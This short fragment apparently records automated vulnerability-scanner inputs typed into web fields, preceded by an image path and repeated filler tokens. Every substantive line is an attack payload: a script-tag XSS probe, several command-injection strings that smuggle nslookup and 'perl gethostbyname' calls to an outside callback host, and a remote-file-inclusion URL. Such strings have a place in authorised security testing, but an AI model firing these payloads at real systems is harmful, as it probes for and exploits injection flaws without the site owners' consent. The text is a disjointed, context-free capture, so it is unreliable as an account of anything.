
lxbfYeaa
1some_inexistent_file_with_long_name.jpg
lxbfYeaa
'"()&%<acx><ScRiPt >vZcj(9880)</ScRiPt>
lxbfYeaa
&(nslookup hitxoplxcfzcf5d41a.bxss.me||perl -e
"gethostbyname('hitxoplxcfzcf5d41a.bxss.me')")&'\"`
(nslookup hitxoplxcfzcf5d41a.bxss.me||perl -e
"gethostbyname('hitxoplxcfzcf5d41a.bxss.me')")&`'
lxbfYeaa
Http://bxss.me/t/fit.txt
lxbfYeaa
|(nslookup hitlitodewbbk1cc6e.bxss.me||perl -e
"gethostbyname('hitlitodewbbk1cc6e.bxss.me')")